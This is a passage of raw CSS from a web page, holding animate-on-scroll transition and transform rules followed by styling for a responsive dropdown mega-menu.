[data-aos]{transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{transition-delay:3s}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,transform}[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;transform:translateZ(0)}[data-aos=fade-up]{transform:translate3d(0,100px,0)}[data-aos=fade-down]{transform:translate3d(0,-100px,0)}[data-aos=fade-right]{transform:translate3d(-100px,0,0)}[data-aos=fade-left]{transform:translate3d(100px,0,0)}[data-aos=fade-up-right]{transform:translate3d(-100px,100px,0)}[data-aos=fade-up-left]{transform:translate3d(100px,100px,0)}[data-aos=fade-down-right]{transform:translate3d(-100px,-100px,0)}[data-aos=fade-down-left]{transform:translate3d(100px,-100px,0)}[data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}[data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)}[data-aos=zoom-in]{transform:scale(.6)}[data-aos=zoom-in-up]{transform:translate3d(0,100px,0) scale(.6)}[data-aos=zoom-in-down]{transform:translate3d(0,-100px,0) scale(.6)}[data-aos=zoom-in-right]{transform:translate3d(-100px,0,0) scale(.6)}[data-aos=zoom-in-left]{transform:translate3d(100px,0,0) scale(.6)}[data-aos=zoom-out]{transform:scale(1.2)}[data-aos=zoom-out-up]{transform:translate3d(0,100px,0) scale(1.2)}[data-aos=zoom-out-down]{transform:translate3d(0,-100px,0) scale(1.2)}[data-aos=zoom-out-right]{transform:translate3d(-100px,0,0) scale(1.2)}[data-aos=zoom-out-left]{transform:translate3d(100px,0,0) scale(1.2)}[data-aos^=slide][data-aos^=slide]{transition-property:transform}[data-aos^=slide][data-aos^=slide].aos-animate{transform:translateZ(0)}[data-aos=slide-up]{transform:translate3d(0,100%,0)}[data-aos=slide-down]{transform:translate3d(0,-100%,0)}[data-aos=slide-right]{transform:translate3d(-100%,0,0)}[data-aos=slide-left]{transform:translate3d(100%,0,0)}[data-aos^=flip][data-aos^=flip]{backface-visibility:hidden;transition-property:transform}[data-aos=flip-left]{transform:perspective(2500px) rotateY(-100deg)}[data-aos=flip-left].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-right]{transform:perspective(2500px) rotateY(100deg)}[data-aos=flip-right].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-up]{transform:perspective(2500px) rotateX(-100deg)}[data-aos=flip-up].aos-animate{transform:perspective(2500px) rotateX(0)}[data-aos=flip-down]{transform:perspective(2500px) rotateX(100deg)}[data-aos=flip-down].aos-animate{transform:perspective(2500px) rotateX(0)}
</style>
<style type="text/css">
 .wsmain html, .wsmain body, .wsmain iframe, .wsmain h1, .wsmain h2, .wsmain h3, .wsmain h4, .wsmain h5, .wsmain h6 {margin: 0px;padding: 0px;border: 0px;font: inherit;vertical-align: baseline;font-weight: normal;font-size: 12px;line-height: 18px;font-family: Helvetica, Arial, sans-serif;-webkit-font-smoothing: subpixel-antialiased;font-smoothing: antialiased;font-smooth: antialiased;-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%;-webkit-font-smoothing: subpixel-antialiased !important;font-smoothing: subpixel-antialiased !important;font-smooth: subpixel-antialiased;}.wsmenu .cl {clear: both;}.wsmenu img, object, embed, video {border: 0 none;max-width: 100%;}.wsmenu a:focus {outline: none !important;}.wsmenu:before, .wsmenu:after {content: "";display: table;}.wsmenu:after {clear: both;}.wsmobileheader {display: none;}#overlapblackbg {display: none;}.wsmenu {font-family: Helvetica, sans-serif;color: #fff;position: relative;font-size: 13px;padding: 0px;width: 100%;float: right;-webkit-border-radius: 2px 2px 2px 2px;-moz-border-radius: 2px 2px 2px 2px;border-radius: 2px 2px 2px 2px;}.wsmenu-list {margin: 0 auto 0 auto;width: 100%;display: table;padding: 0px;text-align: center;margin-top: 11px;}.wsmenu-list>li {display: inline-block;margin-left: 0px;position: relative;}.wsmenu-list li:first-child a {-webkit-border-radius: 2px 2px 2px 2px;-moz-border-radius: 2px 2px 2px 2px;border-radius: 2px 2px 2px 2px;}.wsmenu-list li:last-child a {-webkit-border-radius: 2px 2px 2px 2px;-moz-border-radius: 2px 2px 2px 2px;border-radius: 2px 2px 2px 2px;border-right: 0px solid;}.wsmenu-list>li>a .fa {display: inline-block;font-size: 14px;line-height: inherit;margin-right: 4px;}.wsmenu-list li ul li a .fa.fa-angle-double-right {font-size: 12px;margin: 0 3px 0 -4px;}.wsmenu-list li a .arrow:after {border-left: 4px solid rgba(0, 0, 0, 0);border-right: 4px solid rgba(0, 0, 0, 0);border-top: 4px solid #b3b3b3;content: "";float: right;height: 0;margin: 0 0 0 9px;position: absolute;text-align: right;top: 22px;width: 0;}.wsmenu-list>li>a {display: inline-block;color: #ffffff;padding: 0px 15px 0 5px;text-decoration: none;position: relative;padding-top: 0px !important;padding-bottom: 0px !important;background-color: unset !important;}.wsmenu-list li a:hover .arrow:after {border-top-color: #b3b3b3 }.wsmenu-list li a.active .arrow:after {border-top-color: #b3b3b3 }.wsmenu-list li:hover>a .arrow:after {border-top-color: #b3b3b3 }.megamenu iframe {width: 100%;margin-top: 10px;min-height: 200px;}.megamenu video {width: 100%;margin-top: 10px;min-height: 200px;}.wsmenu-list li:hover .megamenu {opacity: 1;}.megamenu {width: 100%;left: 0px;position: absolute;top: 48px;color: #000;z-index: 1000;margin: 0px;text-align: left;padding: 14px;font-size: 15px;border: solid 1px #eeeeee;background-color: #fff;opacity: 0;-o-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;-moz-transform-origin: 0% 0%;-webkit-transform-origin: 0% 0%;-o-transition: -o-transform 0.3s, opacity 0.3s;-ms-transition: -ms-transform 0.3s, opacity 0.3s;-moz-transition: -moz-transform 0.3s, opacity 0.3s;-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;}.megamenu .title {border-bottom: 1px solid #CCC;font-size: 14px;padding: 9px 5px 9px 0px;font-size: 17px;color: #424242;margin-bottom: 7px;text-align: left;height: 39px;margin: 0px 0px 10px 0px;}.link-list li {display: block;text-align: center;white-space: nowrap;text-align: left;}.link-list li a {line-height: 18px;border-right: none;text-align: left;padding: 6px 0px;background: #fff !important;background-image: none !important;color: #666666 !important;border-right: 0 none !important;display: block;border-right: 1px solid #e7e7e7;background-color: #fff;color: #424242;}.link-list .fa {font-size: 11px;}.megacollink {width: 23%;float: left;margin: 0% 1%;padding: 0px;}.megacollink li {display: block;text-align: center;white-space: nowrap;text-align: left;}.megacollink li a {line-height: 18px;border-right: none;text-align: left;padding: 8px 0px;background: #fff !important;background-image: none !important;color: #666666 !important;border-right: 0 none !important;display: block;border-right: 1px solid #e7e7e7;background-color: #fff;color: #424242;}.megacollink .fa {font-size: 11px;}.megacolimage {width: 31.33%;float: left;margin: 0% 1%;}.typographydiv {width: 100%;margin: 0% 0%;}.typographylinks {width: 25%;float: left;margin: 0% 0%;}.typographylinks ul {padding: 0px;}.mainmapdiv {width: 100%;display: block;margin: 0% 0%;}.wsmenu-list .ad-style {width: 28%;float: right;}.wsmenu-list .ad-style a {border: none !important;padding: 0px !important;margin: 0px !important;line-height: normal !important;background-image: none !important;}.mobile-sub .megamenu .ad-style a:hover {background-color: transparent !important;}.wsmenu-list .megamenu li:hover>a {background: transparent !important;}.wsmenu-list .megamenu li a:hover {background: transparent !important;text-decoration: underline;}.wsmenu-list .megamenu li .fa {margin-right: 5px;text-align: center;width: 18px;}.mrgtop {margin-top: 15px;}.show-grid div {padding-bottom: 10px;padding-top: 10px;background-color: #dbdbdb;border: 1px solid #e7e7e7;color: #6a6a6a;margin: 2px 0px;}.halfmenu {width: 40%;right: auto !important;left: auto !important;}.halfmenu .megacollink {width: 48%;float: left;margin: 0% 1%;}.halfdiv {width: 35%;right: 0px !important;left: auto;}.menu_form {width: 100%;display: block;}.menu_form input[type="text"] {width: 100%;border: 1px solid #e2e2e2;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;color: #000;font-size: 13px;padding: 8px 5px;margin-bottom: 8px;}.menu_form textarea {width: 100%;border: 1px solid #e2e2e2;border-radius: 5px;color: #000;font-size: 13px;padding: 8px 5px;margin-bottom: 8px;min-height: 122px;}.menu_form input[type="submit"] {width: 25%;display: block;height: 28px;float: right;border: solid 1px #ccc;margin-right: 15px;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;}.menu_form input[type="button"] {width: 25%;display: block;height: 28px;float: right;border: solid 1px #ccc;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;}.megamenu .left.carousel-control {padding-top: 20%;}.megamenu .right.carousel-control {padding-top: 20%;}.carousel-inner .item img {width: 100%;}.megamenu .carousel-caption {bottom: 0px;background-color: rgba(0, 0, 0, 0.7);font-size: 13px;height: 31px;left: 0;padding: 7px 0;right: 0;width: 100%;}.wsmenu-list li>.wsmenu-submenu {transform-style: preserve-3d;-o-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-webkit-transform-style: preserve-3d;transform: rotateX(-75deg);-o-transform: rotateX(-75deg);-moz-transform: rotateX(-75deg);-webkit-transform: rotateX(-75deg);visibility: hidden;}.wsmenu-list li:hover>.wsmenu-submenu {transform: rotateX(0deg);-o-transform: rotateX(0deg);-moz-transform: rotateX(0deg);-webkit-transform: rotateX(0deg);opacity: 1;visibility: visible;}.wsmenu-submenu li>.wsmenu-submenu-sub {transform-style: preserve-3d;-o-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-webkit-transform-style: preserve-3d;transform: rotateX(-75deg);-o-transform: rotateX(-75deg);-moz-transform: rotateX(-75deg);-webkit-transform: rotateX(-75deg);visibility: hidden;}.wsmenu-submenu li:hover>.wsmenu-submenu-sub {transform: rotateX(0deg);-o-transform: rotateX(0deg);-moz-transform: rotateX(0deg);-webkit-transform: rotateX(0deg);opacity: 1;visibility: visible;}.wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub {transform-style: preserve-3d;-o-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-webkit-transform-style: preserve-3d;transform: rotateX(-75deg);-o-transform: rotateX(-75deg);-moz-transform: rotateX(-75deg);-webkit-transform: rotateX(-75deg);visibility: hidden;}.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub {transform: rotateX(0deg);-o-transform: rotateX(0deg);-moz-transform: rotateX(0deg);-webkit-transform: rotateX(0deg);opacity: 1;visibility: visible;}.wsmenu-list li>.megamenu {transform-style: preserve-3d;-o-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-webkit-transform-style: preserve-3d;transform: rotateX(-75deg);-o-transform: rotateX(-75deg);-moz-transform: rotateX(-75deg);-webkit-transform: rotateX(-75deg);visibility: hidden;}.wsmenu-list li:hover>.megamenu {transform: rotateX(0deg);-o-transform: rotateX(0deg);-moz-transform: rotateX(0deg);-webkit-transform: rotateX(0deg);opacity: 1;visibility: visible;}.wsmenu-submenu {position: absolute;top: 30px;z-index: 1000;margin: 0px;padding: 2px;border: solid 1px #eeeeee;background-color: #fff;opacity: 0;-o-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;-moz-transform-origin: 0% 0%;-webkit-transform-origin: 0% 0%;-o-transition: -o-transform 0.3s, opacity 0.3s;-ms-transition: -ms-transform 0.3s, opacity 0.3s;-moz-transition: -moz-transform 0.3s, opacity 0.3s;-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;min-width: 165px;}body .wsmenu-submenu li a {background: #fff !important;background-image: none !important;color: #666666 !important;border-right: 0 none !important;text-align: left;display: block;line-height: 22px;padding: 6px 12px;text-transform: none;font-size: 13px;letter-spacing: normal;border-right: 0px solid;}.wsmenu-submenu li {position: relative;margin: 0px;padding: 0px;background-color: #fe0108 !important;}.wsmenuexpandermain {display: none;}.wsmenu-list li:hover .wsmenu-submenu {display: block;}.dropleft {left: auto !important;right: 100% !important;}.dropleftright {left: auto !important;right: 100% !important;}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub {min-width: 220px;position: absolute;left: 100%;top: 0;margin: 0px;padding: 0px;min-width: 165px;opacity: 0;-o-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;-moz-transform-origin: 0% 0%;-webkit-transform-origin: 0% 0%;-o-transition: -o-transform 0.4s, opacity 0.4s;-ms-transition: -ms-transform 0.4s, opacity 0.4s;-moz-transition: -moz-transform 0.4s, opacity 0.4s;-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;}.wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub {opacity: 1;list-style: none;padding: 2px;border: solid 1px #eeeeee;background-color: #fff;}.wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub {display: block;}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub .wsmenu-submenu-sub-sub {min-width: 165px;position: absolute;left: 100%;top: 0;margin: 0px;padding: 0px;opacity: 0;-o-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;-moz-transform-origin: 0% 0%;-webkit-transform-origin: 0% 0%;-o-transition: -o-transform 0.4s, opacity 0.4s;-ms-transition: -ms-transform 0.4s, opacity 0.4s;-moz-transition: -moz-transform 0.4s, opacity 0.4s;-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub {opacity: 1;list-style: none;padding: 2px;border: solid 1px #eeeeee;background-color: #fff;}.wsmenu-submenu li {position: relative;padding: 0px;margin: 0px;display: block;}.wsmenu-click {display: none;}.wsmenu-click02 {display: none;}.wsmenu-list li:hover>a {text-decoration: none;color: #afa0a3 !important;}.wsmenu-list>li>a:hover {background-color: rgba(0, 0, 0, 0.08) !important;text-decoration: none;}.wsmenu-list>li>a.active {background-color: rgba(0, 0, 0, 0.08) !important;text-decoration: none;}.wsmenu-submenu>li>a:hover {background-color: rgba(0, 0, 0, 0.08) !important;border-radius: 0px !important;text-decoration: none;text-decoration: none;}.typography-text {padding: 0px 0px;font-size: 15px;}.typography-text ul {padding: 0px 0px;margin: 0px;}.typography-text p {text-align: justify;line-height: 24px;color: #656565;}.typography-text ul li {display: block;padding: 2px 0px;line-height: 22px;}.typography-text ul li a {color: #656565;}.hometext {display: none;}.wsmenu-submenu .fa {margin-right: 7px;}@media  only screen and (min-width:781px) and (max-width:1064px) {.wsmenu-list>li>a>.fa {display: none !important;}.hometext {display: block !important;}.wsmenu {width: 100%;font-size: 13px !important;}.wsmenu-list li a {white-space: nowrap !important;padding-left: 4px !important;padding-right: 10px !important;}.megacollink {width: 48%;margin: 1% 1%;}.typographylinks {width: 48%;margin: 1% 1%;}}@media  only screen and (min-width: 781px) {.wsmenu-list li:hover>.wsmenu-submenu {display: block !important;}.wsmenu-submenu li:hover>.wsmenu-submenu-sub {display: block !important;}.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub {display: block !important;}.wsmenu-list li:hover>.megamenu {display: block !important;}.wsmenu-list>.menu-arrow-1>a:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: #c1c1c1 transparent transparent transparent;border-image: none;border-style: solid;border-width: 4px;top: 11px;content: "";margin-top: 0;position: absolute;right: -11px;z-index: 11111;}.wsmenu-list>li>.wsmenu-submenu>.menu-arrow-2>a:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: transparent transparent transparent #c1c1c1;border-image: none;border-style: solid;border-width: 4px;top: 14px;content: "";margin-top: 0;position: absolute;right: 10px;z-index: 11111;}.wsmenu-list>li>.arrowleft>.menu-arrow-2>a:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: transparent #c1c1c1 transparent transparent;border-image: none;border-style: solid;border-width: 4px;top: 14px;content: "";margin-top: 0;position: absolute;right: auto !important;left: 10px !important;z-index: 11111;float: left;}.arrowleft li a {text-align: center;}.wsmenu-list>li>.wsmenu-submenu li>.wsmenu-submenu-sub>.menu-arrow-2>a:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: transparent transparent transparent #c1c1c1;border-image: none;border-style: solid;border-width: 4px;top: 14px;content: "";margin-top: 0;position: absolute;right: 8px;z-index: 11111;}.wsmenu-list>li>.arrowleft li>.wsmenu-submenu-sub>.menu-arrow-2>a:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: transparent #c1c1c1 transparent transparent;border-image: none;border-style: solid;border-width: 4px;top: 13px;content: "";margin-top: 0;position: absolute;right: auto !important;left: 5px !important;z-index: 11111;}.wsmenu-list>li>.arrowleftright>.menu-arrow-2>a:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: transparent #c1c1c1 transparent transparent;border-image: none;border-style: solid;border-width: 4px;top: 14px;content: "";margin-top: 0;position: absolute;right: auto !important;left: 10px !important;z-index: 11111;float: left;}.arrowleftright li a {text-align: center;}}@media  only screen and (max-width: 780px) {.wsoffcanvasopener .wsmenu {left: 0px;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}.wsmenucontainer.wsoffcanvasopener {display: block;margin-left: 240px;}.wsmobileheader {display: block !important;position: relative;top: 0;right: 0;left: 0;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}.wsmenu-list>li:hover>a {background-color: rgba(0, 0, 0, 0.08) !important;text-decoration: none;}.hometext {display: inline-block !important;}.megacollink {width: 96% !important;margin: 0% 2% !important;}.megacolimage {width: 90% !important;margin: 0% 5% !important;}.typographylinks {width: 98% !important;margin: 0% 1% !important;}.typographydiv {width: 86% !important;margin: 0% 7% !important;}.mainmapdiv {width: 90% !important;margin: 0% 5% !important;}#overlapblackbg {left: 0;z-index: 102;width: 100%;height: 100%;position: fixed;top: 0;display: none;background-color: rgba(0, 0, 0, 0.45);cursor: pointer;}.wsoffcanvasopener #overlapblackbg {display: block !important;}.wsmenu-submenu>li:hover>a {background-color: #7b7b7b;color: #666666;}.wsmenu>.wsmenu-list>li>a.active {color: #666666;background-color: rgba(0, 0, 0, 0.08);}.wsmenu>.wsmenu-list>li>a:hover {color: #666666;}.wsmenu-list li:hover .wsmenu-submenu {display: none;}.wsmenu-list li:hover .wsmenu-submenu .wsmenu-submenu-sub {display: none;}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub {display: none;list-style: none;padding: 2px;border: solid 1px #eeeeee;background-color: #fff;}.wsmenu-list li:first-child a {-webkit-border-radius: 0px 0px 0px 0px;-moz-border-radius: 0px 0px 0px 0px;border-radius: 0px 0px 0px 0px;}.wsmenu-list li:last-child a {-webkit-border-radius: 0px 4px 0px 0px;-moz-border-radius: 0px 0px 0px 0px;border-radius: 0px 0px 0px 0px;border-right: 0px solid;}.innerpnd {padding: 0px !important;}.typography-text {padding: 10px 0px;}.wsmenucontainer {overflow: hidden;-webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;-ms-backface-visibility: hidden;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}.wsmenu-click {height: 43px;position: absolute;top: 0;right: 0;display: block;cursor: pointer;width: 100%;}.wsmenu-click i {display: block;height: 23px;width: 25px;margin-top: 0px;margin-right: 0px;background-size: 25px;font-size: 21px;color: rgba(0, 0, 0, 0.25);float: right;text-align: center;}.wsmenu-click02 {height: 43px;position: absolute;top: 0;right: 0;display: block;cursor: pointer;width: 100%;}.wsmenu-click02 i {display: block;height: 23px;width: 25px;margin-top: 11px;margin-right: 8px;background-size: 25px;font-size: 21px;color: rgba(0, 0, 0, 0.25);float: right;}.ws-activearrow>i {transform: rotate(180deg);}.wsmenu-rotate {-webkit-transform: rotate(180deg);-moz-transform: rotate(180deg);-ms-transform: rotate(180deg);-o-transform: rotate(180deg);transform: rotate(180deg);}.wsmenu-submenu-sub {width: 100% !important;position: static !important;left: 100% !important;top: 0 !important;display: none;margin: 0px !important;padding: 0px !important;border: solid 0px !important;transform: none !important;opacity: 1 !important;visibility: visible !important;}.wsmenu-submenu-sub li {margin: 0px 0px 0px 0px !important;padding: 0px;position: relative;}.wsmenu-submenu-sub a {display: block;padding: 10px 25px 10px 25px;border-bottom: solid 1px #ccc;font-weight: normal;}.wsmenu-submenu-sub li a.active {color: #000 !important;}.wsmenu-submenu-sub li:hover>a {background-color: #333333 !important;color: #fff;}.wsmenu-list>li>a .fa {margin-right: 6px;}.wsmenu-submenu-sub-sub {width: 100% !important;position: static !important;left: 100% !important;top: 0 !important;display: none;margin: 0px !important;padding: 0px !important;border: solid 0px !important;transform: none !important;opacity: 1 !important;visibility: visible !important;}.wsmenu-submenu-sub-sub li {margin: 0px 0px 0px 0px !important;}.wsmenu-submenu-sub-sub a {display: block;color: #000;padding: 10px 25px;background: #000 !important;border-bottom: solid 1px #ccc;font-weight: normal;}.wsmenu-submenu-sub-sub li a.active {color: #000 !important;}.wsmenu-submenu-sub-sub li:hover>a {background-color: #606060 !important;color: #fff;}.wsmenu {position: relative;}.wsmenu .wsmenu-list {height: 100%;overflow-y: auto;display: block !important;}.wsmenu .wsmenu-list>li {width: 100%;display: block;float: none;border-right: none;background-color: transparent;position: relative;white-space: inherit;text-align: left;margin: 10px 0px;}.wsmenu>.wsmenu-list>li>a {padding: 9px 32px 9px 17px;font-size: 16px;text-align: left;border-right: solid 0px;background-color: unset !important;color: #000000 !important;line-height: 25px;border-bottom: 1px solid;border-bottom-color: rgba(0, 0, 0, 0.13);position: static;display: block;padding-bottom: 10px !important;}.wsmenu>.wsmenu-list>li>a>.fa {font-size: 16px;color: #bfbfbf;}.wsmenu .wsmenu-list li a .arrow:after {display: none !important;}.wsmenu .wsmenu-list li ul li a .fa.fa-caret-right {font-size: 12px !important;color: #8E8E8E;}.mobile-sub .wsmenu-submenu {transform: none !important;opacity: 1 !important;display: none;position: relative !important;top: -8px;background-color: #fff;border: solid 1px #ccc;padding: 0px;visibility: visible !important;}.mobile-sub .wsmenu-submenu li a {line-height: 17px;background-color: #ffffff !important;font-size: 13px !important;padding: 8px 0px 8px 18px;border-bottom: 1px solid #ccc;color: #8E8E8E;border-bottom: solid 1px #ccc;display: block;padding-left: 40px;position: relative;}.mobile-sub .wsmenu-submenu li a:hover {background-color: 